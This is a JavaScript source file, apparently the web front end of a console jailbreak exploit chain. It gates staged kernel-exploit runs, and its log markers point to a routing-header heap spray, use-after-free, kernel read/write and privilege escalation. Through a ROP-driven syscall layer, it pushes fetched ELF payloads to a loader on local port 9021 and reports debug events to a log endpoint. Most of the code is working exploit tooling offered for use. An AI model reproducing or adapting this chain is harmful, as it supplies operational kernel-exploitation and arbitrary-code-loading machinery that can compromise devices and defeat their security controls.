    stage0DeadlineMs: Math.max(30000, Math.min(900000,
        parseInt(Q.get("stage0deadline") || "", 10) || 300000)),
    stage1DeadlineMs: 120000,
    stage2Attempts: 5,

    stage2DeadlineMs: Math.max(60000, Math.min(3600000,
        parseInt(Q.get("stage2deadline") || "", 10) || 900000))
};

const STAGE5_DRY_QUERY = Object.freeze({
    go: "1", trigger: "netcontrol", attempts: "8", only: STAGE5_ONLY,
    log: "debug", proof: "stage5dry", payload: "dry", v: ROUTE_VERSION
});
const STAGE5_LIVE_QUERY = Object.freeze({
    go: "1", trigger: "netcontrol", attempts: "8", only: STAGE5_ONLY,
    log: "debug", proof: "stage5live", payload: "1", v: ROUTE_VERSION
});
const PRODUCTION_QUERY = Object.freeze({
    go: "1", auto: "1", production: "1", trigger: "netcontrol",
    attempts: "8", only: STAGE5_ONLY, log: "debug", payload: "1",
    v: ROUTE_VERSION
});
const PRODUCTION_HREF = "poops.html?" + Object.keys(PRODUCTION_QUERY)
    .map(key => encodeURIComponent(key) + "="
        + encodeURIComponent(PRODUCTION_QUERY[key]))
    .join("&");
const REUSE_QUERY = Object.freeze({
    go: "1", auto: "1", production: "1", trigger: "netcontrol",
    attempts: "8", only: STAGE5_ONLY, log: "debug", payload: "1",
    reuse: "1", v: ROUTE_VERSION
});
const STAGE5_INTENT = Q.has("stage5") || Q.has("payload")
    || Q.getAll("proof").some(value => value.indexOf("stage5") === 0)
    || Q.getAll("only").some(value => value.split(",")
        .some(key => key.trim() === "ps10_stage5"));

function exactQuery(expected) {
    const keys = Object.keys(expected);
    let count = 0, exact = true;
    Q.forEach((value, key) => {
        count++;
        if (!Object.prototype.hasOwnProperty.call(expected, key)
            || expected[key] !== value) exact = false;
    });
    return exact && count === keys.length
        && keys.every(key => Q.getAll(key).length === 1);
}

const STAGE5_REQUEST_ERROR = (() => {
    if (!STAGE5_INTENT) return "";
    if (!exactQuery(STAGE5_DRY_QUERY) && !exactQuery(STAGE5_LIVE_QUERY)
        && !exactQuery(PRODUCTION_QUERY) && !exactQuery(REUSE_QUERY))
        return "noncanonical-stage5-request";
    return STAGE5_FIRMWARES.indexOf(window.fw_str) >= 0
        ? "" : "unsupported-stage5-firmware";
})();

const PRODUCTION_REQUEST_ERROR = (() => {
    if (!Q.has("production") && !Q.has("auto") && !Q.has("next")) return "";
    return exactQuery(PRODUCTION_QUERY) || exactQuery(REUSE_QUERY)
        ? "" : "noncanonical-production-request";
})();
const PRODUCTION_RUN = exactQuery(PRODUCTION_QUERY) || exactQuery(REUSE_QUERY);

function cleanNegativeCheckpoint(last) {
    return last && last.rev === REV && last.checkpoint === true
        && last.proof === "" && last.filtered === true
        && last.only === CHECKPOINT_ONLY
        && last.trigger === "none" && last.pass === 4
        && last.fail === 0 && last.skip === 0
        && last.reboot === false && !last.stoppedAt && !last.triggered
        && !last.corrupt && !last.triplets && !last.setuidCalls
        && last.socketsLeft === 0 && !last.chainDead && !last.cleanupFailed
        && last.kernelWrites === 0;
}

function canRefreshCheckpoint(last) {
    return ARMED && FILTERED_RUN && TRIGGER === "none" && cfg.attempts === 1
        && ONLY.join(",") === CHECKPOINT_ONLY
        && cleanNegativeCheckpoint(last);
}

function canStartStage0Proof(last) {
    return STAGE0_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",")
            === "ps0_preflight,ps1_prepare,ps3_stage0,ps4_validate"
        && cleanNegativeCheckpoint(last);
}

function canStartStage1Proof(last) {
    return STAGE1_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1"
        && cleanNegativeCheckpoint(last);
}

function canStartStage2Proof(last) {
    return STAGE2_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2"
        && cleanNegativeCheckpoint(last);
}

function canStartStage3Proof(last) {
    return STAGE3_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2,ps8_stage3"
        && cleanNegativeCheckpoint(last);
}

function canStartStage4Proof(last) {
    return STAGE4_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2,ps8_stage3,ps9_stage4"
        && cleanNegativeCheckpoint(last);
}

function canStartStage5Proof(last, proof, payload) {
    return !STAGE5_REQUEST_ERROR && proof && ARMED && FILTERED_RUN
        && STAGE5_FIRMWARES.indexOf(window.fw_str) >= 0
        && cfg.payload === payload
        && TRIGGER === "netcontrol" && cfg.attempts === 8
        && ONLY.join(",") === STAGE5_ONLY
        && cleanNegativeCheckpoint(last)
        && last.fw === window.fw_str && last.payload === "";
}

let elfldrSpawned = false;
const screenLines = [];

const screenLineLimit = 12;
const scrEl = document.getElementById("scr");

const clean = s => String(s).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 200);

let raceMode = false;
let screenDirty = false;

const SCREEN_MS = 250;
let lastPaint = 0;

const CRITICAL_MARKS = { "TRIGGER-ARMED": 1, "LATCH-ESCALATE": 1 };
function repaintScreen() {
    if (!screenDirty) return;
    screenDirty = false;
    try {
        scrEl.textContent = screenLines.join("\n");
    } catch { }
}
function setRaceMode(on) {
    const was = raceMode;
    raceMode = !!on;
    if (was && !raceMode) repaintScreen();
    return was;
}
function screenLine(text) {
    screenLines.push(text.length > 120 ? text.slice(0, 117) + "..." : text);
    if (screenLines.length > screenLineLimit)
        screenLines.splice(0, screenLines.length - screenLineLimit);

    if (raceMode) {
        screenDirty = true;
        const nowMs = Date.now();
        if (nowMs - lastPaint < SCREEN_MS) return;
        lastPaint = nowMs;
        screenDirty = false;
    }
    try {
        scrEl.textContent = screenLines.join("\n");
    } catch { }
}

const CONCISE_SCREEN_SHOW = {
    "POOPS-BOOT": 1,
    "OFFSETS-READY": 1,
    "TRIGGER-ARMED": 1,
    "TRIGGER-FIRED": 1,
    "LATCH-SET": 1,
    "LATCH-ESCALATE": 1,
    "LATCH-CLEAR": 1,
    "LATCH-HELD": 1,
    "LATCH-RELEASED": 1,
    "POOPS-LATCHED": 1,
    "POOPS-STALLED": 1,
    "BOOT-STALLED": 1,
    "CHAIN-DEAD": 1,
    "STAGE5-DONE": 1,
    "POOPS-COMPLETE": 1,
    "POOPS-FAILED": 1,
    "ELF-SENT": 1,
    "ELF-SEND-FAILED": 1,
    "ELF-SENDER-BLOCKED": 1
};
const DEBUG_SCREEN_SHOW = /^(STAGE[0-5]-|ALLPROC-CHECK|ALIASES-REPAIRED|POOPS-COMPLETE|POOPS-VERDICT|LATCH-HELD|LATCH-READ|OFFSETS-READY|WEBKIT-BASE|MODULE-BASES|SOCKETS|SPAWN|WAKEGATE)/;
const REMOTE_DETAIL_SHOW = {
    "STAGE1-FREE-T1": 1,
    "STAGE1-HIT": 1,
    "STAGE1-NO-SIG": 1,
    "STAGE1-FDP": 1,
    "KREAD-OK": 1,
    "KREAD-REFUSED": 1,
    "KSLOW-FAILED": 1,
    "STAGE2-READ": 1,
    "STAGE2-RETRY": 1,
    "PROOF-CONSUMED": 1,
    "KWRITE-OK": 1,
    "KWRITE-IOV-CHANGED": 1,
    "UIOW-RELEASED": 1,
    "UIOW-RELEASE-FAILED": 1,
    "STAGE3-CORRUPT-PRE": 1,
    "STAGE3-READTEST-CROSS": 1,
    "STAGE3-READTEST-PID": 1,
    "STAGE3-READTEST-PID-SKIP": 1,
    "STAGE3-WRITETEST": 1,
    "ALIASES-REPAIRED": 1,
    "RTHDR-REMOVED": 1,
    "UAF-FILE-REMOVED": 1,
    "ALLPROC-CHECK": 1,
    "STAGE4-PRE": 1,
    "STAGE4-KPROC-WALK-FAIL": 1,
    "STAGE4-DYNLIB": 1,
    "STAGE4-DYNLIB-SAFE": 1,
    "STAGE4-VERIFY": 1,
    "FAST-RW-SETUP-FAILED": 1
};
const REMOTE_LOG_URL = "/__poops_log";
const REMOTE_LOG_STARTED = Date.now();
const REMOTE_LOG_SESSION = REMOTE_LOG_STARTED.toString(36) + "-"
    + Math.floor(Math.random() * 0x100000000).toString(36);
const REMOTE_STAGE_SHOW = /^STAGE5-|^STAGE[0-4]-(ATTEMPT|OK|DONE|FAIL|FAILED|CONTROL|DEADLINE|VERIFY-FAILED|RW|ATTR|CREATE-RET|GETUID)$/;
const REMOTE_STAGE5_FLUSH = /^STAGE5-(ENTER|STAGED|SHELLCODE-VERIFY|ALIAS-VERIFY|ARGS|PIPEBUF|SPAWN|CREATE-RET|JOIN-PRE|DONE)$/;
const remoteEvents = [];
let remoteSequence = 0, remoteFlushTimer = null, remoteEarlyAttached = false;

function captureRemoteEvent(tag, extra) {
    if (tag !== "TEST" && CONCISE_SCREEN_SHOW[tag] !== 1
        && !/^(POOPS-|LATCH-|TRIGGER-)/.test(tag)
        && tag !== "CHAIN-DEAD" && tag !== "PAGE-LEFT-MID-RUN"
        && tag !== "OFFSETS-READY"
        && REMOTE_DETAIL_SHOW[tag] !== 1
        && !REMOTE_STAGE_SHOW.test(tag)) return;
    remoteEvents.push({
        seq: ++remoteSequence,
        ms: Date.now() - REMOTE_LOG_STARTED,
        tag: String(tag).slice(0, 64),
        extra: extra == null ? "" : String(extra).slice(0, 1024)
    });
    if (remoteEvents.length > 120) remoteEvents.shift();
    if (REMOTE_STAGE5_FLUSH.test(tag) && remoteFlushTimer === null)
        remoteFlushTimer = setTimeout(function () {
            remoteFlushTimer = null;
            sendRemoteEvents(false);
        }, 0);
}

function sendRemoteEvents(unloading) {
    if (remoteFlushTimer !== null) {
        clearTimeout(remoteFlushTimer);
        remoteFlushTimer = null;
    }
    if (!remoteEvents.length) return Promise.resolve();
    const events = remoteEvents.splice(0, remoteEvents.length);
    const early = !remoteEarlyAttached && Array.isArray(window.__jbEarly)
        ? window.__jbEarly.slice(-8) : [];
    remoteEarlyAttached = true;
    for (let i = 0; i < early.length && events.length < 128; ++i) {
        events.push({
            seq: ++remoteSequence,
            ms: Date.now() - REMOTE_LOG_STARTED,
            tag: "EARLY",
            extra: String(early[i]).slice(0, 1024)
        });
    }
    const body = JSON.stringify({
        v: 1,
        session: REMOTE_LOG_SESSION,
        rev: REV,
        fw: typeof window.fw_str === "string" ? window.fw_str : "",
        page: location.pathname + location.search,
        events: events
    });
    if (unloading && typeof navigator.sendBeacon === "function") {
        try { if (navigator.sendBeacon(REMOTE_LOG_URL, body)) return Promise.resolve(); } catch (e) { }
    }
    try {
        return fetch(REMOTE_LOG_URL, {
            method: "POST",
            headers: { "Content-Type": "text/plain;charset=UTF-8" },
            body: body,
            cache: "no-store"
        }).then(function () { }, function () { });
    } catch (e) { return Promise.resolve(); }
}

function screenMark(tag, extra) {
    const s0 = extra == null ? "" : String(extra);
    if (tag === "STAGE5-DONE" && /(?:^|-)joinRet=0(?:-|$)/.test(s0) &&
        /(?:^|-)shellcodeRet=0x0+(?:-|$)/.test(s0)) {
        elfldrSpawned = true;
        document.body.classList.add("loader-ready");
        clearFailureBanners();
        setCatResult(true);
        showVerdict(false, "ELF LOADER READY");
        stage("ELF LOADER READY", "ok");
    }
    catState(tag, s0);
    captureRemoteEvent(tag, s0);
    let line;
    if (tag === "TEST") {

        const m = /-why(=|%3D)/.exec(s0);
        const i = m ? m.index : -1;
        const head = i < 0 ? s0 : s0.slice(0, i);
        line = head.replace(/-/, " ");
        if (i >= 0 && /FAIL/.test(head))
            line += ": " + s0.slice(i + m[0].length).replace(/_/g, " ");
    } else if (tag === "TEST-ENTER") {
        if (!LOG_DEBUG) return;
        line = "> " + s0.replace(/-chainMarks.*$/, "").replace(/-/, " ");
    } else if ((CONCISE_SCREEN_SHOW[tag] === 1
        || (LOG_DEBUG && DEBUG_SCREEN_SHOW.test(tag)))
        && !tag.endsWith("-PRE")) {
        line = s0 ? tag + " " + s0.replace(/_/g, " ") : tag;
    } else return;
    if (line.length > 110) line = line.slice(0, 107) + "...";
    screenLine(line);
}

function catState(tag, extra) {
    try {
        const c = document.getElementById("cat");
        if (!c) return;
        if (elfldrSpawned) { c.className = "ok"; return; }
        if (tag !== "POOPS-COMPLETE") return;
        const m = /-fail=(\d+)/.exec(extra || "");
        const failed = m ? parseInt(m[1], 10) : 1;
        c.className = failed === 0 ? "ok" : "bad";
    } catch (e) { }
}

let marksQueued = 0;
let marksBlocked = 0;
const markStats = () => ({ queued: marksQueued, blocked: marksBlocked });
function queueEvent(tag, extra) {
    marksQueued++;
    screenMark(tag, extra);
}
function flushQueue() { repaintScreen(); }

function flushMark(tag, extra) {

    if (raceMode && CRITICAL_MARKS[tag] !== 1) { queueEvent(tag, extra); return; }
    marksBlocked++;
    screenMark(tag, extra);
}

const LATCH_KEY = "slopkit-poops:latch";
let latchState = storeGet(LATCH_KEY) ? "held" : "clear";
const latch = {
    async read() {
        const detail = storeGet(LATCH_KEY);
        latchState = detail ? "held" : "clear";
        return { set: detail ? 1 : 0, detail };
    },
    async set(detail) {
        const d = clean(detail);
        flushMark("LATCH-SET", d);
        storeSet(LATCH_KEY, d || "set");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async escalate(detail) {
        const d = clean(detail);
        flushMark("LATCH-ESCALATE", d);
        storeSet(LATCH_KEY, d || "escalated");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async clear() {
        flushMark("LATCH-CLEAR", "operator-request");
        storeDel(LATCH_KEY);
        latchState = "clear";
        return { set: 0, detail: "" };
    }
};

const stageEl = document.getElementById("stage");
const dangerEl = document.getElementById("danger");
const rebootEl = document.getElementById("reboot");
const verdictEl = document.getElementById("verdict");
const vitalsEl = document.getElementById("vitals");
const cfgEl = document.getElementById("cfg");
const rowsEl = document.getElementById("rows");
const tallyEl = document.getElementById("tally");
const summaryEl = document.getElementById("summary");
const navEl = document.getElementById("nav");
const payloadMenuEl = document.getElementById("payloadMenu");
const rowByKey = new Map();
let payloadSendBusy = false;
const PAYLOAD_PORT = 9021;
const PAYLOAD_BUFFER_SIZE = 0x10000;
const PAYLOAD_MAX_SIZE = 0x400000;
let payloadSendStore = null;
let payloadSockaddrStore = null;
let payloadSocketOptionStore = null;
let payloadSendTimeoutStore = null;
let payloadSenderBlocked = "";
let consoleNetworkInfo = { ip: "", name: "" };

function showPayloadMenu(readyState) {
    const ready = readyState !== false;
    document.body.classList.remove("prompt-ready");
    if (ready) document.body.classList.remove("menu-loading");
    document.body.classList.add("loader-ready");
    const prompt = document.getElementById("loaderPrompt");
    prompt.className = "";
    prompt.style.display = "none";
    navEl.textContent = "";
    navEl.style.display = "none";
    payloadMenuEl.className = "on";
    document.body.style.display = "block";
    document.body.style.width = "100%";
    document.body.style.height = "100vh";
    document.body.style.padding = "0";
    document.body.style.margin = "0";
    document.body.style.overflow = "hidden";
    payloadMenuEl.style.display = "block";
    payloadMenuEl.style.width = "100%";
    payloadMenuEl.style.maxWidth = "none";
    payloadMenuEl.style.height = "100vh";
    payloadMenuEl.style.margin = "0";
    const networkStatus = document.getElementById("payloadNetworkStatus");
    if (networkStatus) {
        networkStatus.innerHTML = consoleNetworkInfo.ip
            ? "Listening on: <b>" + consoleNetworkInfo.ip + "</b> (port: 9021)"
                + (consoleNetworkInfo.name ? " (" + consoleNetworkInfo.name + ")" : "")
            : "Listening on console port 9021";
    }
    const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
    if (grid) {
        grid.style.display = "block";
        grid.style.width = "100%";
        grid.style.height = "calc(100vh - 120px)";
        grid.style.padding = "1rem 1.25rem 2rem";
        grid.style.overflowY = "auto";
        grid.style.textAlign = "center";
        grid.style.boxSizing = "border-box";
        grid.style.fontSize = "0";
    }
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i) {
        tiles[i].className = ready ? "payloadTile" : "payloadTile busy";
        tiles[i].style.pointerEvents = ready ? "auto" : "none";
        tiles[i].tabIndex = ready ? 0 : -1;
        tiles[i].style.display = "inline-block";
        tiles[i].style.verticalAlign = "top";
        tiles[i].style.width = "47%";
        tiles[i].style.margin = ".5rem 1%";
        tiles[i].style.boxSizing = "border-box";
    }
    const progress = document.getElementById("payloadProgress");
    if (progress && ready)
        progress.textContent = "Select a payload to send it to the ELF loader.";
    setTimeout(function () {
        const firstRect = tiles.length ? tiles[0].getBoundingClientRect() : null;
        flushMark("ELFLDR-MENU-VISIBLE", "tiles=" + tiles.length
            + "-menu=" + getComputedStyle(payloadMenuEl).display
            + "-firstW=" + (firstRect ? Math.round(firstRect.width) : 0));
        sendRemoteEvents(false);
    }, 0);
}

function showPayloadMenuLoading(message) {
    document.body.classList.add("menu-loading");
    showPayloadMenu(false);
    const networkStatus = document.getElementById("payloadNetworkStatus");
    if (networkStatus) networkStatus.textContent = "ELF loader setup in progress";
    const progress = document.getElementById("payloadProgress");
    if (progress) progress.textContent = message || "Preparing payload sender...";
}

function setPayloadTileState(tile, state) {
    tile.setAttribute("data-state", state);
    const status = tile.getElementsByClassName("payloadStatus")[0];
    if (status)
        status.textContent = state === "default"
            ? (status.getAttribute("data-ready") || "Ready")
            : state === "sending" ? "Sending"
                : state === "sent" ? "Sent to port 9021" : "Failed";
}

async function probeExistingElfLoader() {
    // Match UMTX2's safe probe: do not connect an empty client to elfldr.
    // If bind(127.0.0.1:9021) fails, another socket already owns the port.
    preparePayloadSender();
    let fd = -1;
    let portOwned = false;
    try {
        const opened = await sys(SYS_SOCKET, 2, 1, 0);
        if (opened.failed || opened.s32 < 0) return false;
        fd = opened.s32;
        track(fd);
        const bound = await sys(SYS_BIND, fd, payloadSockaddrStore.ptr, 0x10);
        portOwned = bound.failed || bound.s32 < 0;
    } finally {
        if (fd >= 0 && !chainDead) {
            try {
                const closed = await sys(SYS_CLOSE, fd);
                if (!closed.failed && closed.s32 === 0) untrack(fd);
            } catch (e) { }
        }
    }
    return portOwned;
}

function openExistingPayloadMenu() {
    elfldrSpawned = true;
    document.body.classList.add("loader-ready");
    clearFailureBanners();
    setCatResult(true);
    showVerdict(false, "ELF LOADER ALREADY READY ON PORT 9021");
    stage("ELF LOADER READY -- opening payload menu", "ok");
    flushMark("ELFLDR-REUSED", "bind-probe-found-127.0.0.1-port=9021-owned");
    showPayloadMenu();
}

function showLoaderPrompt() {
    document.body.classList.remove("loader-ready");
    document.body.classList.remove("menu-loading");
    document.body.classList.add("prompt-ready");
    document.body.style.display = "block";
    document.body.style.width = "100%";
    document.body.style.height = "100vh";
    document.body.style.padding = "0";
    document.body.style.margin = "0";
    clearFailureBanners();
    payloadMenuEl.className = "";
    payloadMenuEl.style.display = "none";
    const prompt = document.getElementById("loaderPrompt");
    prompt.className = "on";
    prompt.style.display = "block";
    prompt.style.width = "70%";
    prompt.style.margin = "25vh auto 0";
    prompt.style.boxSizing = "border-box";
    const promptButtons = prompt.getElementsByClassName("promptButton");
    for (let i = 0; i < promptButtons.length; ++i) {
        promptButtons[i].style.display = "block";
        promptButtons[i].style.width = "70%";
        promptButtons[i].style.margin = ".5rem auto";
    }
    const button = document.getElementById("promptJailbreak");
    button.href = PRODUCTION_HREF;
    try { button.focus(); } catch (e) { }
}

async function refreshConsoleNetworkInfo() {
    if (consoleNetworkInfo.ip) return consoleNetworkInfo;
    try {
        const countResult = await sys(SYS_NETGETIFLIST, 0, 10);
        if (countResult.failed || countResult.s32 <= 0)
            throw payloadSyscallError("netgetiflist count", countResult);
        const count = Math.min(countResult.s32, 32);
        const recordSize = 0x3c0;
        const records = mem(recordSize * count);
        records.u8.fill(0);
        const listResult = await sys(SYS_NETGETIFLIST, records.ptr, count);
        if (listResult.failed)
            throw payloadSyscallError("netgetiflist records", listResult);
        for (let i = 0; i < count; ++i) {
            const base = i * recordSize;
            const octets = [records.u8[base + 40], records.u8[base + 41],
                records.u8[base + 42], records.u8[base + 43]];
            const ip = octets.join(".");
            if (ip === "0.0.0.0" || ip === "127.0.0.1") continue;
            let name = "";
            for (let j = 0; j < 16 && records.u8[base + j]; ++j)
                name += String.fromCharCode(records.u8[base + j]);
            consoleNetworkInfo = { ip: ip, name: name };
            flushMark("CONSOLE-NETWORK", "ip=" + clean(ip) + "-if=" + clean(name));
            break;
        }
    } catch (error) {
        flushMark("CONSOLE-NETWORK-FAILED", clean(error && error.message
            ? error.message : error));
    }
    return consoleNetworkInfo;
}

function payloadIsListed(name) {
    if (!/^[A-Za-z0-9._-]+\.elf$/.test(name)) return false;
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i)
        if (tiles[i].getAttribute("data-name") === name) return true;
    return false;
}

function payloadSyscallError(operation, result) {
    let detail = result && result.errText
        ? result.errText : "unknown syscall error";
    if (result)
        detail += " (s32=" + result.s32 + ", raw=" + result.hex + ")";
    return new Error(operation + " failed: " + detail);
}

function preparePayloadSender() {
    if (payloadSendStore === null)
        payloadSendStore = mem(PAYLOAD_BUFFER_SIZE);
    if (payloadSockaddrStore === null) {
        payloadSockaddrStore = mem(0x10);
        const addr = payloadSockaddrStore.u8;
        addr.fill(0);
        addr[0] = 0x10;
        addr[1] = 0x02;
        addr[2] = (PAYLOAD_PORT >>> 8) & 0xff;
        addr[3] = PAYLOAD_PORT & 0xff;
        addr[4] = 127;
        addr[5] = 0;
        addr[6] = 0;
        addr[7] = 1;
    }
    if (payloadSocketOptionStore === null) {
        payloadSocketOptionStore = mem(4);
        payloadSocketOptionStore.u8.fill(0);
        payloadSocketOptionStore.u8[0] = 1;
    }
    if (payloadSendTimeoutStore === null) {
        payloadSendTimeoutStore = mem(0x10);
        payloadSendTimeoutStore.u8.fill(0);
        payloadSendTimeoutStore.u8[0] = 15;
    }
}

async function sendPayloadToElfldr(name) {
    if (!elfldrSpawned)
        throw new Error("ELF loader is not ready");
    if (!P || !chain)
        throw new Error("the post-jailbreak ROP runtime is unavailable");
    if (chainDead)
        throw new Error("the ROP chain is unusable after " + chainDead);
    if (payloadSenderBlocked)
        throw new Error(payloadSenderBlocked);
    if (!payloadIsListed(name))
        throw new Error("payload is not listed in this menu");

    const response = await fetch("../payloads/" + encodeURIComponent(name),
        { cache: "no-store" });
    if (!response.ok)
        throw new Error("payload fetch failed: HTTP " + response.status);
    const bytes = new Uint8Array(await response.arrayBuffer());
    if (!bytes.length)
        throw new Error("payload is empty");
    if (bytes.length > PAYLOAD_MAX_SIZE)
        throw new Error("payload is larger than the 4 MiB limit");
    if (bytes.length < 4 || bytes[0] !== 0x7f || bytes[1] !== 0x45
        || bytes[2] !== 0x4c || bytes[3] !== 0x46)
        throw new Error("payload does not start with the ELF signature");

    preparePayloadSender();
    let fd = -1;
    let sent = 0;
    let failure = null;
    let closeWarning = null;
    try {
        let result = await sys(SYS_SOCKET, 2, 1, 0);
        if (result.failed || result.s32 < 0)
            throw payloadSyscallError("socket", result);
        fd = result.s32;
        track(fd);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x0800,
            payloadSocketOptionStore.ptr, 4);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_NOSIGPIPE", result);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x1005,
            payloadSendTimeoutStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_SNDTIMEO", result);

        result = await sys(SYS_CONNECT, fd, payloadSockaddrStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("connect to 127.0.0.1:9021", result);

        while (sent < bytes.length) {
            const blockSize = Math.min(PAYLOAD_BUFFER_SIZE, bytes.length - sent);
            payloadSendStore.u8.set(bytes.subarray(sent, sent + blockSize), 0);
            let blockSent = 0;
            while (blockSent < blockSize) {
                result = await sys(SYS_WRITE, fd,
                    payloadSendStore.ptr.add32(blockSent), blockSize - blockSent);
                if (result.failed || result.s32 <= 0)
                    throw payloadSyscallError("write at byte "
                        + (sent + blockSent), result);
                blockSent += result.s32;
            }
            sent += blockSize;
        }
    } catch (error) {
        failure = error;
    }

    if (fd >= 0 && !chainDead) {
        try {
            const result = await sys(SYS_CLOSE, fd);
            if (result.failed || result.s32 !== 0) {
                const error = payloadSyscallError("close", result);
                if (failure === null && sent === bytes.length)
                    closeWarning = error;
                else if (failure === null)
                    failure = error;
                else
                    failure = new Error(failure.message + "; additionally, "
                        + error.message);
            } else {
                untrack(fd);
            }
        } catch (error) {
            if (failure === null && sent === bytes.length)
                closeWarning = error;
            else if (failure === null)
                failure = error;
            else
                failure = new Error(failure.message + "; additionally, close failed: "
                    + (error && error.message ? error.message : error));
        }
    } else if (fd >= 0 && failure !== null) {
        failure = new Error(failure.message + "; socket fd " + fd
            + " remains tracked because the ROP chain is unusable");
    }

    if (fd >= 0 && state.fdOpen.has(fd))
        payloadSenderBlocked = "payload sending is blocked until reboot because "
            + "socket fd " + fd + " was not confirmed closed";

    if (failure !== null) throw failure;
    return { name, bytes: sent, target: "127.0.0.1", port: PAYLOAD_PORT,
        closeWarning: closeWarning };
}

async function sendPayloadInPlace(name, tile) {
    if (payloadSendBusy) return;
    payloadSendBusy = true;
    const titleEl = tile.getElementsByClassName("payloadName")[0];
    const title = titleEl ? titleEl.textContent : name;
    const toast = showPayloadToast(title + ": Fetching...");
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i)
        tiles[i].className = "payloadTile busy";
    tile.className = "payloadTile";
    setPayloadTileState(tile, "sending");
    try {
        updatePayloadToast(toast, title + ": Sending to port 9021...");
        const result = await sendPayloadToElfldr(name);
        tile.className = "payloadTile";
        setPayloadTileState(tile, "sent");
        updatePayloadToast(toast, title + ": Sent to port 9021");
        dismissPayloadToast(toast, 2000);
        flushMark("ELF-SENT", "name=" + clean(result.name) + "-bytes="
            + result.bytes + "-target=" + clean(result.target)
            + "-port=" + result.port);
        if (result.closeWarning)
            flushMark("ELF-SOCKET-CLOSE-WARN", "name=" + clean(result.name)
                + "-why=" + clean(result.closeWarning.message || result.closeWarning));
    } catch (error) {
        tile.className = "payloadTile";
        setPayloadTileState(tile, "failed");
        updatePayloadToast(toast, title + ": Error: "
            + (error && error.message ? error.message : error));
        dismissPayloadToast(toast, 5000);
        flushMark("ELF-SEND-FAILED", "name=" + clean(name) + "-why="
            + clean(error && error.message ? error.message : error));
    } finally {
        if (payloadSenderBlocked) {
            payloadSendBusy = true;
            for (let i = 0; i < tiles.length; ++i)
                tiles[i].className = "payloadTile busy";
            setCatResult(false);
            flushMark("ELF-SENDER-BLOCKED", clean(payloadSenderBlocked));
        } else {
            payloadSendBusy = false;
            for (let i = 0; i < tiles.length; ++i)
                if (tiles[i] !== tile) tiles[i].className = "payloadTile";
            try { tile.focus(); } catch (e) { }
        }
    }
}

function showPayloadToast(message) {
    const container = document.getElementById("payloadToastContainer");
    const toast = document.createElement("div");
    toast.className = "payloadToast";
    toast.textContent = message;
    container.appendChild(toast);
    return toast;
}

function updatePayloadToast(toast, message) {
    if (toast) toast.textContent = message;
}

function dismissPayloadToast(toast, delay) {
    setTimeout(function () {
        if (!toast) return;
        toast.className = "payloadToast hide";
        setTimeout(function () {
            if (toast.parentNode) toast.parentNode.removeChild(toast);
        }, 450);
    }, delay);
}

{
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i) {
        const tile = tiles[i];
        tile.onclick = function (e) {
            if (e && e.preventDefault) e.preventDefault();
            sendPayloadInPlace(tile.getAttribute("data-name"), tile);
            return false;
        };
    }
}

function stage(text, cls) {
    if (cls === "bad") setCatResult(false);
    if (elfldrSpawned && cls === "bad") return;
    stageEl.textContent = text;
    stageEl.className = cls || "";
    if (document.body.classList.contains("menu-loading")) {
        const progress = document.getElementById("payloadProgress");
        if (progress) progress.textContent = text;
    }
}
function danger(text) {
    if (elfldrSpawned) return;
    setCatResult(false);
    dangerEl.textContent = text;
    dangerEl.className = "";
}

function clearFailureBanners() {
    dangerEl.textContent = "";
    dangerEl.className = "";
    verdictEl.textContent = "";
    verdictEl.className = "";
}

function setCatResult(success) {
    const cat = document.getElementById("cat");
    const failureMessage = document.getElementById("failureMessage");
    if (failureMessage) failureMessage.className = success ? "" : "on";
    if (cat) {
        cat.className = success ? "ok" : "bad";
        if (success) {
            const image = document.getElementById("catImage");
            if (image) image.src = "cat.jpg";
        }
    }
}

function verdictBanner(kind, text) {
    if (kind === "bad") setCatResult(false);
    if (elfldrSpawned && kind === "bad") return;
    verdictEl.textContent = text;
    verdictEl.className = kind || "";
}
function vitals(text) { vitalsEl.textContent = text; vitalsEl.className = "on"; }

function showVerdict(reboot, text) {
    if (reboot) setCatResult(false);
    if (elfldrSpawned && reboot) {
        rebootEl.textContent = "ELF LOADER READY";
        rebootEl.className = "on fine";
        return;
    }
    rebootEl.textContent = text;
    rebootEl.className = reboot ? "" : "fine";
}

function vitalsText(prefix) {
    const common = prefix + cfg.sockets + " IPv6 SOCKETS (up to "
        + (cfg.sockets * 360) + " BYTES of kernel routing headers, sprayed and " + "freed repeatedly), 2 AF_UNIX SOCKETPAIRS, 2 PIPES, and TWELVE " + "raw kernel threads pinned to one core at PRI_REALTIME/256.\n";
    if (cfg.trigger === "none")
        return common
            + "TRIGGER: NONE";
    if (cfg.trigger === "netcontrol")
        return common
            + "TRIGGER: NETCONTROL";
    return common
